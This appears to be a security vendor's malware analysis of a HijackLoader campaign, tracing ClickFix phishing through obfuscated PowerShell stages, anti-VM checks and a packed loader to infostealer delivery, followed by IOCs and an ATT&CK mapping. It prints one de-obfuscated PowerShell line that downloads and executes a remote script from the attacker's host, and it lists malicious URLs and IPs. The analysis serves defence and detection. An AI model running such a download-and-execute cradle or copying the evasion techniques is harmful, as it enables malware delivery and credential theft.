Table of Contents
-
- The Evolving Threat of Attack Loaders
- Technical Methodology and Analysis
-
- Initial Access and Social Engineering
-
- Multi-Stage Obfuscation and De-obfuscation
-
- Anti-Analysis Techniques
- Quick Heal \ Seqrite Protection
Introduction

With the evolution of cyber threats, the final execution of a malicious payload is no longer the sole focus of the cybersecurity industry. Attack loaders have emerged as a critical element of modern attacks, serving as a primary vector for initial access and enabling the covert delivery of sophisticated malware within an organization. Unlike simple payloads, loaders are engineered with a dedicated purpose: to circumvent security defenses, establish persistence, and create a favorable environment for the hidden execution of the final-stage malware. This makes them a more significant and relevant threat that demands focused analysis.
We have recently seen a surge in HijackLoader malware. It first emerged in the second half of 2023 and quickly gained attention due to its ability to deliver payloads and its interesting techniques for loading and executing them. It mostly appears as Malware-as-a-Service, which has been observed mainly in financially motivated campaigns globally.
HijackLoader has been distributed through fake installers, SEO-poisoned websites, malvertising, and pirated software/movie portals, which ensures a wide and opportunistic victim base.
Since June 2025, we have observed attackers using Clickfix where it led unsuspecting victims to download malicious .msi installers that, in turn, resulted in HijackLoader execution. DeerStealer was observed being downloaded as the final executable on the victim’s machine then.
Recently, it has also been observed that TAG-150 has emerged with CastleLoader/CastleBot, while also leveraging external services such as HijackLoader as part of its broader Malware-as-a-Service ecosystem.
HijackLoader frequently delivers stealers and RATs while continuously refining its tradecraft. It is particularly notorious for advanced evasion techniques such as:
- Process doppelgänging with transacted sections
- Direct syscalls under WOW64
Since its discovery, HijackLoader has continuously evolved, presenting a persistent and rising threat to various industries. Therefore, it is critical for organizations to establish and maintain continuous monitoring for such loaders to mitigate the risk of sophisticated, multi-stage attacks.
Infection Chain

Technical Overview


The initial access starts with a CAPTCHA-based social engineering phishing campaign, which we have identified as Clickfix(This technique was seen to be used by attackers in June 2025 as well).
This HTA file serves as the initial downloader, leading to the execution of a PowerShell file.

Upon decoding the above Base64-encoded string, we obtained another PowerShell script, as shown below.


The above decoded PowerShell script is heavily obfuscated, presenting a significant challenge to static analysis and signature-based detection. Instead of using readable strings and variables, it dynamically builds commands and values through complex mathematical operations and the reconstruction of strings from character arrays.

While resolving the above payload, we see it gets decoded into below command, which while still unreadable, can be fully de-obfuscated.
After full de-obfuscation, we see that the script attempts to connect to a URL to download a subsequent file.
iex ((New-Object System.Net.WebClient).DownloadString(‘https://rs.mezi[.]bet/samie_bower.mp3’))

When run in a debugger, this script returns an error, indicating it is unable to connect to the URL.

The file samie-bower.mp3 is another PowerShell script, which at over 18,000 lines is heavily obfuscated and represents the next stage of the loader.
Through debugging, we observe that this PowerShell file performs numerous Anti-VM checks, including inspecting the number of running processes and making changes to the registry keys.

These checks appear to specifically target and read VirtualBox identifiers to determine if the script is running in a virtualized environment.
While analyzing the script, we observed that the final payload resides within the last few lines, which is where the initial obfuscated loader delivers the final malicious command.


The above gibberish variable declaration has been resolved; upon execution, it performs Base64 decoding, XOR operations, and additional decryption routines, before loading another PowerShell script that likely injects the PE file.
Decoding this file reveals an embedded PE file, identifiable by its MZ header.


This PE file is a heavily packed .NET executable.


The executable payload loads a significant amount of code, likely extracted from its resources section.

Once unpacked, the executable payload appears to load a DLL file.

This DLL file is also protected, likely to prevent reverse engineering and analysis.
HijackLoader has a history of using a multi-stage process involving an executable followed by a DLL. This final stage of the loader attempts to connect to a C2 server, from which an infostealer malware is downloaded. In this case, the malware attempts to connect to the URL below.

While this C2 is no longer accessible, the connection attempt is consistent with the behavior of NekoStealer Malware. This HijackLoader has been involved in downloading different stealer malware including Lumma as well.
Conclusion
Successfully defending against sophisticated loaders like HijackLoader requires shifting the focus from static, final-stage payloads to their dynamic and continuously evolving delivery mechanisms. By concentrating on detecting the initial access and intermediate stages of obfuscation, organizations can build more resilient defenses against this persistent threat. It is equally important to adopt a proactive approach across all layers, rather than focusing solely on the initial access or the final payload. The intermediate layers are often where attackers introduce the most significant changes to facilitate successful malware deployment.
IOCs:
- 1b272eb601bd48d296995d73f2cdda54ae5f9fa534efc5a6f1dab3e879014b57
- 37fc6016eea22ac5692694835dda5e590dc68412ac3a1523ba2792428053fbf4
- 3552b1fded77d4c0ec440f596de12f33be29c5a0b5463fd157c0d27259e5a2df
- 782b07c9af047cdeda6ba036cfc30c5be8edfbbf0d22f2c110fd0eb1a1a8e57d
- 921016a014af73579abc94c891cd5c20c6822f69421f27b24f8e0a044fa10184
- e2b3c5fdcba20c93cfa695f0abcabe218ac0fc2d7bc72c4c3af84a52d0218a82
- 52273e057552d886effa29cd2e78836e906ca167f65dd8a6b6a6c1708ffdfcfd
- c03eedf04f19fcce9c9b4e5ad1b0f7b69abc4bce7fb551833f37c81acf2c041e
- D0068b92aced77b7a54bd8722ad0fd1037a28821d370cf7e67cbf6fd70a608c4
- 50258134199482753e9ba3e04d8265d5f64d73a5099f689abcd1c93b5a1b80ee
- hxxps[:]//1h[.]vuregyy1[.]ru/3g2bzgrevl[.]hta
- 91[.]212[.]166[.]51
- 37[.]27[.]165[.]65:1477
- cosi[.]com[.]ar
- hxxps[:]//rs[.]mezi[.]bet/samie_bower.mp3
- hxxp[:]//77[.]91[.]101[.]66/
Quick Heal \ Seqrite Protection:
- Script.Trojan.49900.GC
- Loader.StealerDropperCiR
- Trojan.InfoStealerCiR
- Trojan.Agent
- BDS/511
MITRE Att&ck:
| Tactic | Technique ID | Technique Name |
| Initial Access | T1566.002 | Phishing: Spearphishing Link (CAPTCHA phishing page) |
| T1189 | Drive-by Compromise (malvertising, SEO poisoning, fake installers) | |
| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell |
| Defense Evasion | T1027 | Obfuscated Files or Information (multi-stage obfuscated scripts) |
| T1140 | Deobfuscate/Decode Files or Information (Base64, XOR decoding) | |
| T1562.001 | Impair Defenses: Disable or Modify Tools (unhooking DLLs) | |
| T1070.004 | Indicator Removal: File Deletion (likely used in staged loaders) | |
| T1211 | Exploitation for Defense Evasion (direct syscalls under WOW64) | |
| T1036 | Masquerading (fake extensions like .mp3 for PowerShell scripts) | |
| Discovery | T1082 | System Information Discovery (VM checks, registry queries) |
| T1497.001 | Virtualization/Sandbox Evasion: System Checks | |
| Persistence | T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys (registry tampering) |
| Persistence / Privilege Esc. | T1055 | Process Injection (PE injection routines) |
| Command and Control (C2) | T1071.001 | Application Layer Protocol: Web Protocols (HTTP/HTTPS C2 traffic) |
| T1105 | Ingress Tool Transfer (downloading additional payloads) | |
| Impact / Collection | T1056 / T1005 | Input Capture / Data from Local System (info-stealer functionality of final payload) |
Authors:
Niraj Lazarus Makasare
Shrutirupa Banerjiee